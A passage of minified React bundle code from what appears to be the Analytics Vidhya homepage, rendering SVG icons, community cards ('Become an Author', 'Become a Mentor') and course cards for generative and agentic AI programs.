6.19461L20.8066 6.72494V6.72494L20.2763 6.19461ZM15.6644 10.8065L15.1341 10.2761L15.1341 10.2761L15.6644 10.8065ZM14.8918 11.284L15.129 11.9955H15.129L14.8918 11.284ZM13.5034 11.7468L13.7406 12.4583L13.7406 12.4583L13.5034 11.7468ZM15.4112 11.0429L15.8628 11.6416V11.6416L15.4112 11.0429ZM15.2165 11.1632L14.883 10.4914L14.883 10.4914L15.2165 11.1632ZM20.2763 3.72371L19.746 4.25404V4.25404L20.2763 3.72371ZM20.8715 4.4106L21.5436 4.07759V4.07759L20.8715 4.4106ZM20.8715 5.50772L21.5436 5.84073V5.84073L20.8715 5.50772ZM18.4923 3.12846L18.8253 3.80048V3.80048L18.4923 3.12846ZM19.5894 3.12846L19.2564 3.80048V3.80048L19.5894 3.12846ZM12.8368 8.78347L13.5086 9.117V9.117L12.8368 8.78347ZM12.9571 8.58885L12.3584 8.13717L12.9571 8.58885ZM12.023 11.6026L12.7294 11.3507L12.023 11.6026ZM12.3974 11.977L12.1454 12.6834L12.3974 11.977ZM9.4 21.75H14.6V20.25H9.4V21.75ZM2.25 9.4V14.6H3.75V9.4H2.25ZM9.4 2.25C8.29227 2.25 7.41637 2.24942 6.71173 2.30699C5.99834 2.36527 5.39472 2.48688 4.84354 2.76772L5.52453 4.10423C5.829 3.94909 6.21325 3.85271 6.83388 3.80201C7.46326 3.75058 8.26752 3.75 9.4 3.75V2.25ZM3.75 9.4C3.75 8.26752 3.75058 7.46327 3.80201 6.83388C3.85271 6.21325 3.94909 5.829 4.10423 5.52453L2.76772 4.84355C2.48688 5.39472 2.36527 5.99834 2.30699 6.71173C2.24942 7.41637 2.25 8.29227 2.25 9.4H3.75ZM4.84355 2.76772C3.94977 3.22312 3.22312 3.94978 2.76772 4.84354L4.10423 5.52453C4.41582 4.913 4.913 4.41582 5.52453 4.10423L4.84355 2.76772ZM14.6 21.75C15.7077 21.75 16.5836 21.7506 17.2883 21.693C18.0017 21.6347 18.6053 21.5131 19.1565 21.2323L18.4755 19.8958C18.171 20.0509 17.7867 20.1473 17.1661 20.198C16.5367 20.2494 15.7325 20.25 14.6 20.25V21.75ZM20.25 14.6C20.25 15.7325 20.2494 16.5367 20.198 17.1661C20.1473 17.7867 20.0509 18.171 19.8958 18.4755L21.2323 19.1565C21.5131 18.6053 21.6347 18.0017 21.693 17.2883C21.7506 16.5836 21.75 15.7077 21.75 14.6H20.25ZM19.1565 21.2323C20.0502 20.7769 20.7769 20.0502 21.2323 19.1565L19.8958 18.4755C19.5842 19.087 19.087 19.5842 18.4755 19.8958L19.1565 21.2323ZM9.4 20.25C8.26752 20.25 7.46326 20.2494 6.83388 20.198C6.21325 20.1473 5.829 20.0509 5.52453 19.8958L4.84354 21.2323C5.39472 21.5131 5.99834 21.6347 6.71173 21.693C7.41637 21.7506 8.29227 21.75 9.4 21.75V20.25ZM2.25 14.6C2.25 15.7077 2.24942 16.5836 2.30699 17.2883C2.36527 18.0017 2.48688 18.6053 2.76772 19.1565L4.10423 18.4755C3.94909 18.171 3.85271 17.7867 3.80201 17.1661C3.75058 16.5367 3.75 15.7325 3.75 14.6H2.25ZM5.52453 19.8958C4.913 19.5842 4.41582 19.087 4.10423 18.4755L2.76772 19.1565C3.22312 20.0502 3.94978 20.7769 4.84355 21.2323L5.52453 19.8958ZM21.75 14.6V12H20.25V14.6H21.75ZM9.4 3.75H12V2.25H9.4V3.75ZM12.9647 10.7338L13.4275 9.34538L12.0045 8.87104L11.5417 10.2594L12.9647 10.7338ZM13.7239 8.86588L18.3357 4.25404L17.2751 3.19338L12.6632 7.80522L13.7239 8.86588ZM19.746 5.66428L15.1341 10.2761L16.1948 11.3368L20.8066 6.72494L19.746 5.66428ZM14.6546 10.5725L13.2662 11.0353L13.7406 12.4583L15.129 11.9955L14.6546 10.5725ZM15.1341 10.2761C14.9969 10.4133 14.9769 10.431 14.9595 10.4441L15.8628 11.6416C15.9828 11.5511 16.0859 11.4457 16.1948 11.3368L15.1341 10.2761ZM15.129 11.9955C15.2751 11.9468 15.4155 11.9017 15.5501 11.8349L14.883 10.4914C14.8634 10.5011 14.8387 10.5111 14.6546 10.5725L15.129 11.9955ZM14.9595 10.4441C14.9355 10.4622 14.9099 10.478 14.883 10.4914L15.5501 11.8349C15.6601 11.7803 15.7648 11.7156 15.8628 11.6416L14.9595 10.4441ZM19.746 4.25404C20.1256 4.63367 20.1779 4.70003 20.1995 4.74361L21.5436 4.07759C21.3851 3.75784 21.1006 3.48738 20.8066 3.19338L19.746 4.25404ZM20.8066 6.72494C21.1006 6.43095 21.3851 6.16049 21.5436 5.84073L20.1995 5.17471C20.1779 5.21829 20.1256 5.28465 19.746 5.66428L20.8066 6.72494ZM20.1995 4.74361C20.2668 4.87943 20.2668 5.03889 20.1995 5.17471L21.5436 5.84073C21.8188 5.28525 21.8188 4.63307 21.5436 4.07759L20.1995 4.74361ZM18.3357 4.25404C18.7153 3.87441 18.7817 3.82207 18.8253 3.80048L18.1593 2.45645C17.8395 2.6149 17.569 2.89939 17.2751 3.19338L18.3357 4.25404ZM20.8066 3.19338C20.5126 2.89939 20.2422 2.6149 19.9224 2.45645L19.2564 3.80048C19.3 3.82208 19.3663 3.87441 19.746 4.25404L20.8066 3.19338ZM18.8253 3.80048C18.9611 3.73317 19.1206 3.73317 19.2564 3.80048L19.9224 2.45645C19.3669 2.18118 18.7147 2.18118 18.1593 2.45645L18.8253 3.80048ZM13.4275 9.34538C13.4889 9.1613 13.4989 9.13659 13.5086 9.117L12.1651 8.44994C12.0983 8.58452 12.0532 8.72493 12.0045 8.87104L13.4275 9.34538ZM12.6632 7.80522C12.5543 7.91412 12.4489 8.01722 12.3584 8.13717L13.5559 9.04053C13.569 9.02307 13.5867 9.0031 13.7239 8.86588L12.6632 7.80522ZM13.5086 9.117C13.522 9.0901 13.5378 9.0645 13.5559 9.04053L12.3584 8.13717C12.2844 8.23522 12.2197 8.33993 12.1651 8.44994L13.5086 9.117ZM11.5417 10.2594C11.4458 10.547 11.3568 10.8119 11.3057 11.0291C11.2573 11.2352 11.2047 11.5409 11.3166 11.8546L12.7294 11.3507C12.7697 11.4637 12.7317 11.5181 12.7659 11.3723C12.7976 11.2375 12.8594 11.0497 12.9647 10.7338L11.5417 10.2594ZM13.2662 11.0353C12.9503 11.1406 12.7625 11.2024 12.6277 11.2341C12.4819 11.2683 12.5363 11.2303 12.6493 11.2706L12.1454 12.6834C12.4591 12.7953 12.7648 12.7427 12.9709 12.6943C13.1881 12.6432 13.453 12.5542 13.7406 12.4583L13.2662 11.0353ZM11.3166 11.8546C11.4545 12.2412 11.7588 12.5455 12.1454 12.6834L12.6493 11.2706C12.6867 11.2839 12.7161 11.3133 12.7294 11.3507L11.3166 11.8546Z",fill:"white"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Become an Author"}),(0,r.jsx)("p",{className:"fs-16 mb-3",children:"Inspire learners by publishing your original ideas, tutorials, and experiences"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"https://www.analyticsvidhya.com/become-an-author/?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["Become an Author",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:[(0,r.jsx)("path",{d:"M22 16.7397V4.6697C22 3.4697 21.02 2.5797 19.83 2.6797H19.77C17.67 2.8597 14.48 3.9297 12.7 5.0497L12.53 5.1597C12.24 5.3397 11.76 5.3397 11.47 5.1597L11.22 5.0097C9.44 3.8997 6.26 2.8397 4.16 2.6697C2.97 2.5697 2 3.4697 2 4.6597V16.7397C2 17.6997 2.78 18.5997 3.74 18.7197L4.03 18.7597C6.2 19.0497 9.55 20.1497 11.47 21.1997L11.51 21.2197C11.78 21.3697 12.21 21.3697 12.47 21.2197C14.39 20.1597 17.75 19.0497 19.93 18.7597L20.26 18.7197C21.22 18.5997 22 17.6997 22 16.7397Z",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),(0,r.jsx)("path",{d:"M12 5.49023V20.4902",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),(0,r.jsx)("path",{d:"M7.75 8.49023H5.5",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),(0,r.jsx)("path",{d:"M8.5 11.4902H5.5",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})]})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Become a Speaker"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Showcase your expertise to our thriving community"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"/coming-soon",className:"text-decoration-none fw-normal fs-16",children:["Become a Speaker",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:[(0,r.jsxs)("g",{clipPath:"url(#clip0_4192_7849)",children:[(0,r.jsx)("path",{d:"M16.7591 6.2634C18.0791 6.2634 19.1491 5.19336 19.1491 3.8734C19.1491 2.55344 18.0791 1.4834 16.7591 1.4834C15.4392 1.4834 14.3691 2.55344 14.3691 3.8734C14.3691 5.19336 15.4392 6.2634 16.7591 6.2634Z",stroke:"white",strokeWidth:"1.5",strokeMiterlimit:"10"}),(0,r.jsx)("path",{d:"M20.5887 12.0029C20.5861 10.9879 20.1817 10.0152 19.464 9.29755C18.7463 8.57986 17.7737 8.17549 16.7587 8.17285C15.7437 8.17549 14.7711 8.57986 14.0534 9.29755C13.3357 10.0152 12.9314 10.9879 12.9287 12.0029",stroke:"white",strokeWidth:"1.5",strokeMiterlimit:"10"}),(0,r.jsx)("path",{d:"M8.15293 16.78L11.7729 17.69C11.9125 17.7048 12.0533 17.7048 12.1929 17.69C12.6438 17.69 13.0762 17.5109 13.395 17.1921C13.7138 16.8733 13.8929 16.4409 13.8929 15.99V15.87C13.8885 15.568 13.8038 15.2726 13.6473 15.0143C13.4909 14.7559 13.2685 14.5439 13.0029 14.4L9.67293 12.76C8.67327 12.2598 7.57075 11.9996 6.45293 12C5.67786 11.9984 4.90772 12.1234 4.17293 12.37L2.41293 13H0.50293",stroke:"white",strokeWidth:"1.5",strokeMiterlimit:"10"}),(0,r.jsx)("path",{d:"M12.0029 17.7371H13.9129L20.3829 15.8871C20.5331 15.8476 20.6877 15.8274 20.8429 15.8271C21.2833 15.8324 21.704 16.0103 22.0145 16.3227C22.3249 16.635 22.5003 17.0568 22.5029 17.4971V17.6071C22.503 17.9318 22.4084 18.2494 22.2308 18.5211C22.0532 18.7928 21.8003 19.0069 21.5029 19.1371L15.0029 21.9971C14.2718 22.3191 13.4818 22.4859 12.6829 22.4871C12.2178 22.4861 11.7544 22.429 11.3029 22.3171L4.30293 20.5771H0.50293",stroke:"white",strokeWidth:"1.5",strokeMiterlimit:"10"})]}),(0,r.jsx)("defs",{children:(0,r.jsx)("clipPath",{id:"clip0_4192_7849",children:(0,r.jsx)("rect",{width:"24",height:"24",fill:"white"})})})]})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Become a Mentor"}),(0,r.jsx)("p",{className:"fs-16  m-0 fw-light",children:"Make in difference in a life of learners by sharing your knowledge & perspective"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"/coming-soon",className:"text-decoration-none fw-normal fs-16",children:["Become a Mentor",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M17 14.4996V11.494C17 11.3145 17 11.2248 16.9727 11.1456C16.9485 11.0755 16.9091 11.0117 16.8572 10.9587C16.7986 10.8989 16.7183 10.8587 16.5578 10.7785L12 8.49958M4 9.49958V16.3062C4 16.6781 4 16.8641 4.05802 17.0269C4.10931 17.1708 4.1929 17.3011 4.30238 17.4077C4.42622 17.5283 4.59527 17.6057 4.93335 17.7607L11.3334 20.694C11.5786 20.8064 11.7012 20.8626 11.8289 20.8848C11.9421 20.9045 12.0579 20.9045 12.1711 20.8848C12.2988 20.8626 12.4214 20.8064 12.6666 20.694L19.0666 17.7607C19.4047 17.6057 19.5738 17.5283 19.6976 17.4077C19.8071 17.3011 19.8907 17.1708 19.942 17.0269C20 16.8641 20 16.6781 20 16.3062V9.49958M2 8.49958L11.6422 3.67846C11.7734 3.61287 11.839 3.58008 11.9078 3.56717C11.9687 3.55574 12.0313 3.55574 12.0922 3.56717C12.161 3.58008 12.2266 3.61287 12.3578 3.67846L22 8.49958L12.3578 13.3207C12.2266 13.3863 12.161 13.4191 12.0922 13.432C12.0313 13.4434 11.9687 13.4434 11.9078 13.432C11.839 13.4191 11.7734 13.3863 11.6422 13.3207L2 8.49958Z",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Become an Instructor"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Share your knowledge and expertise through our programs & clients deliveries"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"/coming-soon",className:"text-decoration-none fw-normal fs-16",children:["Become an Instructor",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})})]})})]})]})]})]}),(0,r.jsx)("section",{id:"banner",className:"common-style",children:(0,r.jsxs)("div",{className:"container",children:[b&&(null==b||null==(p=b.bannerFold)?void 0:p.length)==1&&(0,r.jsx)("div",{class:"swiper3 overflow-hidden",children:(0,r.jsx)("div",{class:"swiper-wrapper",children:b&&(null==b||null==(w=b.bannerFold)?void 0:w.map((e,s)=>(0,r.jsx)("div",{class:"swiper-slide",children:(0,r.jsx)("a",{className:"banner-image-wrapper",href:null==e?void 0:e.link,target:"_blank",children:(0,r.jsxs)("picture",{className:"mx-auto d-table",children:[(0,r.jsx)("source",{media:"(min-width:599px)",srcSet:x+(null==e?void 0:e.image_url)}),(0,r.jsx)("img",{className:"img-fluid rounded-2 object-fit-contain",src:x+(null==e?void 0:e.mobile_image_url),alt:null==e?void 0:e.name,loading:"lazy"})]})})},s)))})}),b&&(null==b||null==(g=b.bannerFold)?void 0:g.length)>1&&(0,r.jsxs)("div",{class:"swiper4 overflow-hidden position-relative",children:[(0,r.jsx)("div",{class:"swiper-wrapper",children:b&&(null==b||null==(u=b.bannerFold)?void 0:u.map((e,s)=>(0,r.jsx)("div",{class:"swiper-slide",children:(0,r.jsx)("a",{className:"banner-image-wrapper",href:null==e?void 0:e.link,target:"_blank",children:(0,r.jsxs)("picture",{className:"mx-auto d-table",children:[(0,r.jsx)("source",{media:"(min-width:599px)",srcSet:x+(null==e?void 0:e.image_url)}),(0,r.jsx)("img",{className:"img-fluid rounded-2 object-fit-contain",src:x+(null==e?void 0:e.mobile_image_url),alt:null==e?void 0:e.name,loading:"lazy"})]})})},s)))}),(0,r.jsx)("div",{class:"swiper-pagination"})]})]})}),(0,r.jsx)("section",{className:"common-style common-card-style",id:"personalised",children:(0,r.jsxs)("div",{className:"container",children:[(0,r.jsxs)("div",{className:"text-white mx-auto text-center col-lg-9 heading-with-text mb-5",children:[(0,r.jsx)("h2",{className:"fs-40 fw-normal mb-3 line-height-60",children:"Personalised Industry leading programs for you"}),(0,r.jsx)("p",{className:"fs-18 fw-normal",children:"Embark on a learning journey with our comprehensive industry leading personalised programs"})]}),(0,r.jsxs)("div",{className:"row pt-3 g-4",children:[(0,r.jsx)("div",{className:"col-sm-12 col-lg-12 col-xl-6 col-md-12 d-none",children:(0,r.jsx)("div",{className:"card p-3 shadow-sm h-100 border-0 rounded-2 position-relative background-dark-secondary text-white rounded-3",children:(0,r.jsxs)("div",{className:"row g-0",children:[(0,r.jsx)("div",{className:"col-12 col-md-12 col-lg-6",children:(0,r.jsx)("a",{href:"/agenticaipioneer?utm_source=newhomepage",rel:"noreferrer",children:(0,r.jsxs)("div",{className:"card-img position-relative overflow-hidden rounded-2 mb-3 mb-lg-0",children:[(0,r.jsx)("img",{className:"card-img-top rounded-2 img-fluid object-fit-contain",src:x+"agentic_ai1.webp?format=webp",alt:"Card cap",loading:"lazy",width:616,height:334}),(0,r.jsx)("button",{className:"d-none btn bookmark-btn position-absolute rounded-circle d-flex align-items-center justify-content-center",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:(0,r.jsx)("path",{d:"M3.33334 3.66675V17.5244C3.33334 17.8961 3.72449 18.1378 4.05694 17.9716L9.10558 15.4473C9.66863 15.1658 10.3314 15.1658 10.8944 15.4473L15.9431 17.9716C16.2755 18.1378 16.6667 17.8961 16.6667 17.5244V3.66675C16.6667 2.56218 15.7712 1.66675 14.6667 1.66675H5.33334C4.22877 1.66675 3.33334 2.56218 3.33334 3.66675Z",stroke:"white",strokeWidth:"2",strokeLinecap:"round"})})})]})})}),(0,r.jsx)("div",{className:"col-12 col-md-12 col-lg-6",children:(0,r.jsx)("div",{className:"card-body h-100 p-0",children:(0,r.jsxs)("div",{className:"card h-100 bg-transparent border-0",children:[(0,r.jsxs)("div",{className:"card-body py-0 px-0 ps-lg-3 pe-0",children:[(0,r.jsx)("div",{className:"card-body-top d-felx align-items-center",children:(0,r.jsxs)("p",{className:"fs-14 mb-4 fw-light",children:["150 Hours",(0,r.jsx)("svg",{className:"mx-4",xmlns:"http://www.w3.org/2000/svg",width:"6",height:"6",viewBox:"0 0 6 6",fill:"none",children:(0,r.jsx)("circle",{cx:"3",cy:"3",r:"3",fill:"#8E8E8E"})}),"16 Courses"]})}),(0,r.jsx)("a",{className:"text-decoration-none",href:"/agenticaipioneer?utm_source=newhomepage",rel:"noreferrer",children:(0,r.jsx)("h2",{className:"card-text text-white fs-20 mb-4 fw-light",children:"Agentic AI Pioneer Program"})}),(0,r.jsx)("h3",{className:"text-white fs-20 fw-semibold mb-4 d-none",children:"₹59,999"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"AI Agents"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"RAG"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"Langchain"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"AutoGen"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"CrewAI"})]}),(0,r.jsx)("div",{className:"card-footer border-0 py-0 px-0 ps-lg-3 pe-0",children:(0,r.jsx)("a",{className:"btn btn-dark btn-dark-primary rounded-3 w-100 mt-3",href:"/agenticaipioneer?utm_source=newhomepage",rel:"noreferrer",children:"Enroll Now"})})]})})})]})})}),(0,r.jsx)("div",{className:"col-sm-12 col-lg-6 col-xl-6 col-md-12",children:(0,r.jsxs)("div",{className:"card p-3 shadow-sm h-100 border-0 rounded-2 position-relative background-dark-secondary text-white rounded-3",children:[(0,r.jsx)("a",{href:"/pinnacleplus?utm_source=newhomepage",rel:"noreferrer",children:(0,r.jsxs)("div",{className:"card-img position-relative overflow-hidden rounded-2",children:[(0,r.jsx)("img",{className:"card-img-top rounded-2 img-fluid object-fit-contain",src:x+"GenAI pinnacle Plus img.webp?format=webp&width=616",alt:"Card cap",loading:"lazy",width:616,height:334}),(0,r.jsx)("button",{className:"d-none btn bookmark-btn position-absolute rounded-circle d-flex align-items-center justify-content-center",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:(0,r.jsx)("path",{d:"M3.33334 3.66675V17.5244C3.33334 17.8961 3.72449 18.1378 4.05694 17.9716L9.10558 15.4473C9.66863 15.1658 10.3314 15.1658 10.8944 15.4473L15.9431 17.9716C16.2755 18.1378 16.6667 17.8961 16.6667 17.5244V3.66675C16.6667 2.56218 15.7712 1.66675 14.6667 1.66675H5.33334C4.22877 1.66675 3.33334 2.56218 3.33334 3.66675Z",stroke:"white",strokeWidth:"2",strokeLinecap:"round"})})})]})}),(0,r.jsxs)("div",{className:"card-body px-0",children:[(0,r.jsx)("div",{className:"card-body-top d-felx align-items-center",children:(0,r.jsxs)("p",{className:"fs-14 mb-3 fw-light",children:["300 Hours",(0,r.jsx)("svg",{className:"mx-2",xmlns:"http://www.w3.org/2000/svg",width:"6",height:"6",viewBox:"0 0 6 6",fill:"none",children:(0,r.jsx)("circle",{cx:"3",cy:"3",r:"3",fill:"#8E8E8E"})}),"41 Courses",(0,r.jsx)("span",{className:"float-end text-white "})]})}),(0,r.jsx)("a",{className:"text-decoration-none",href:"/pinnacleplus?utm_source=newhomepage",rel:"noreferrer",children:(0,r.jsx)("h2",{className:"card-text text-white fs-20 mb-3 fw-light",children:"GenAI Pinnacle Plus Program"})}),(0,r.jsx)("h3",{className:"text-white fs-20 fw-semibold mb-3 d-none",children:"₹59,999"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"LLMs"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"Diffusion Models"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"Reinforcement Learning"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"AI Agents"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"RAG"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"CrewAI"})]}),(0,r.jsx)("div",{className:"card-footer border-0 px-0 pt-4",children:(0,r.jsx)("a",{className:"btn btn-dark btn-dark-primary rounded-3 w-100",href:"/pinnacleplus?utm_source=newhomepage",rel:"noreferrer",children:"Enroll Now"})})]})}),(0,r.jsx)("div",{className:"col-sm-12 col-lg-6 col-xl-6 col-md-12",children:(0,r.jsxs)("div",{className:"card p-3 shadow-sm h-100 border-0 rounded-2 position-relative background-dark-secondary text-white rounded-3",children:[(0,r.jsx)("a",{href:"/agenticaipioneer?utm_source=newhomepage",rel:"noreferrer",children:(0,r.jsxs)("div",{className:"card-img position-relative overflow-hidden rounded-2",children:[(0,r.jsx)("img",{className:"card-img-top rounded-2 img-fluid object-fit-contain",src:x+"agenticAI.webp?format=webp&width=616",alt:"Card cap",loading:"lazy",width:616,height:334}),(0,r.jsx)("button",{className:"d-none btn bookmark-btn position-absolute rounded-circle d-flex align-items-center justify-content-center",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:(0,r.jsx)("path",{d:"M3.33334 3.66675V17.5244C3.33334 17.8961 3.72449 18.1378 4.05694 17.9716L9.10558 15.4473C9.66863 15.1658 10.3314 15.1658 10.8944 15.4473L15.9431 17.9716C16.2755 18.1378 16.6667 17.8961 16.6667 17.5244V3.66675C16.6667 2.56218 15.7712 1.66675 14.6667 1.66675H5.33334C4.22877 1.66675 3.33334 2.56218 3.33334 3.66675Z",stroke:"white",strokeWidth:"2",strokeLinecap:"round"})})})]})}),(0,r.jsxs)("div",{className:"card-body px-0",children:[(0,r.jsx)("div",{className:"card-body-top d-felx align-items-center",children:(0,r.jsxs)("p",{className:"fs-14 mb-3 fw-light",children:["150 Hours",(0,r.jsx)("svg",{className:"mx-2",xmlns:"http://www.w3.org/2000/svg",width:"6",height:"6",viewBox:"0 0 6 6",fill:"none",children:(0,r.jsx)("circle",{cx:"3",cy:"3",r:"3",fill:"#8E8E8E"})}),"15 Courses",(0,r.jsx)("span",{className:"float-end text-white "})]})}),(0,r.jsx)("a",{className:"text-decoration-none",href:"/agenticaipioneer?utm_source=newhomepage",rel:"noreferrer",children:(0,r.jsx)("h2",{className:"card-text text-white fs-20 mb-3 fw-light",children:"Agentic AI Pioneer Program"})}),(0,r.jsx)("h3",{className:"text-white fs-20 fw-semibold mb-3 d-none",children:"₹59,999"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"AI Agents"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"RAG"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"Langchain"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"AutoGen"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"CrewAI"})]}),(0,r.jsx)("div",{className:"card-footer border-0 px-0 pt-4",children:(0,r.jsx)("a",{className:"btn btn-dark btn-dark-primary rounded-3 w-100",href:"/agenticaipioneer?utm_source=newhomepage",rel:"noreferrer",children:"Enroll Now"})})]})}),(0,r.jsx)("div",{className:"col-sm-12 col-lg-6 col-xl-6 col-md-12",children:(0,r.jsxs)("div",{className:"card p-3 shadow-sm h-100 border-0 rounded-2 position-relative background-dark-secondary text-white rounded-3",children:[(0,r.jsx)("a",{href:"/genaipinnacle?utm_source=newhomepage",rel:"noreferrer",children:(0,r.jsxs)("div",{className:"card-img position-relative overflow-hidden rounded-2",children:[(0,r.jsx)("img",{className:"card-img-top rounded-2 img-fluid object-fit-contain",src:x+"gen_ai2.jpg?format=webp&width=616",alt:"Card cap",loading:"lazy",width:616,height:334}),(0,r.jsx)("button",{className:"d-none btn bookmark-btn position-absolute rounded-circle d-flex align-items-center justify-content-center",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:(0,r.jsx)("path",{d:"M3.33334 3.66675V17.5244C3.33334 17.8961 3.72449 18.1378 4.05694 17.9716L9.10558 15.4473C9.66863 15.1658 10.3314 15.1658 10.8944 15.4473L15.9431 17.9716C16.2755 18.1378 16.6667 17.8961 16.6667 17.5244V3.66675C16.6667 2.56218 15.7712 1.66675 14.6667 1.66675H5.33334C4.22877 1.66675 3.33334 2.56218 3.33334 3.66675Z",stroke:"white",strokeWidth:"2",strokeLinecap:"round"})})})]})}),(0,r.jsxs)("div",{className:"card-body px-0",children:[(0,r.jsx)("div",{className:"card-body-top d-felx align-items-center",children:(0,r.jsxs)("p",{className:"fs-14 mb-3 fw-light",children:["200 Hours",(0,r.jsx)("svg",{className:"mx-2",xmlns:"http://www.w3.org/2000/svg",width:"6",height:"6",viewBox:"0 0 6 6",fill:"none",children:(0,r.jsx)("circle",{cx:"3",cy:"3",r:"3",fill:"#8E8E8E"})}),"24 Courses",(0,r.jsxs)("span",{className:"float-end text-white 